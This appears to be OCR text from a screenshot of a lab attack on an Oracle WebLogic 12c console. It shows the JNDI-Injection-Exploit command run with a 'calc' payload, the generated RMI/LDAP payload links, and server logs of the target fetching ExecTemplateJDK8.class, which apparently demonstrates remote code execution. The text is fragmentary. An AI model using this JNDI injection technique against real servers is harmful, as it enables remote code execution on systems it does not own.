 Oracle WebLogic Server 管理控制
192.168.46.133:7001/console/login/LoginForm.jsp
火狐官方站点 新手上路 常用网址 京东商城 AWVS
ORACLE WebLogic Server Administration Console 12c
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
登录以
用户名:
密码:
C:\Windows\System32\cmd.exe
at weblogic.servlet.internal.RequestEventsFilter.doFilter(RequestEventsFilter.java:32)
at weblogic.servlet.internal.FilterChainImpl.doFilter(FilterChainImpl.java:78)
at weblogic.servlet.internal.WebAppServletContext$ServletInvocationAction.wrapRun(WebAppServletConte
)
at weblogic.servlet.internal.WebAppServletContext$ServletInvocationAction.run(WebAppServletContext.j
at weblogic.security.acl.internal.AuthenticatedSubject.doAs(AuthenticatedSubject.java:344)
at weblogic.security.service.SecurityManager.runAsForUserCode(SecurityManager.java:197)
at weblogic.servlet.provider.WlsSecurityProvider.runAsForUserCode(WlsSecurityProvider.java:203)
at weblogic.servlet.provider.WlsSubjectHandle.run(WlsSubjectHandle.java:71)
at weblogic.servlet.internal.WebAppServletContext.doSecuredExecute(WebAppServletContext.java:2451)
at weblogic.servlet.internal.WebAppServletContext.securedExecute(WebAppServletContext.java:2299)
at weblogic.servlet.internal.WebAppServletContext.execute(WebAppServletContext.java:2277)
at weblogic.servlet.internal.ServletRequestImpl.runInternal(ServletRequestImpl.java:1720)
at weblogic.servlet.internal.ServletRequestImpl.run(ServletRequestImpl.java:1680)
at weblogic.servlet.provider.ContainerSupportProviderImpl$WlsRequestExecutor.run(ContainerSupportPro
va:272)
at weblogic.invocation.ComponentInvocationContextManager._runAs(ComponentInvocationContextManager.ja
at weblogic.invocation.ComponentInvocationContextManager.runAs(ComponentInvocationContextManager.jav
C:\Windows\system32\cmd.exe - java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A "192.168.46.133"
2021/01/21 11:43 38,538,618 marshalsec-jar-master.zip
2020/06/10 15:38 1,446 Microsoft Edge.lnk
2020/11/02 13:42 2,000 startWebLogic.cmd - 快捷方式.lnk
4 个文件 48,899,532 字节
3 个目录 10,349,727,744 可用字节
C:\Users\SuPecai\Desktop>java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A "192.168.46.133"
[ADDRESS] >> 192.168.46.133
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.46.133:1099/jhpzs1
ldap://192.168.46.133:1389/jhpzs1
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.46.133:1099/0b2xqe
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.46.133:1099/g9ey7l
ldap://192.168.46.133:1389/g9ey7l
----------------------------Server Log----------------------------
2021-01-21 12:42:08 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-01-21 12:42:08 [RMISERVER] >> Listening on 0.0.0.0:1099
2021-01-21 12:42:08 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2021-01-21 12:53:27 [LDAPSERVER] >> Send LDAP reference result for g9ey7l redirecting to http://192.168.46.133:8180/Exec
TemplateJDK8.class
2021-01-21 12:53:28 [JETTYSERVER]>> Log a request to http://192.168.46.133:8180/ExecTemplateJDK8.class
2021-01-21 12:56:08 [LDAPSERVER] >> Send LDAP reference result for g9ey7l redirecting to http://192.168.46.133:8180/Exec
TemplateJDK8.class
2021-01-21 12:56:08 [JETTYSERVER]>> Log a request to http://192.168.46.133:8180/ExecTemplateJDK8.class
渗透Xiao白帽
英 12:57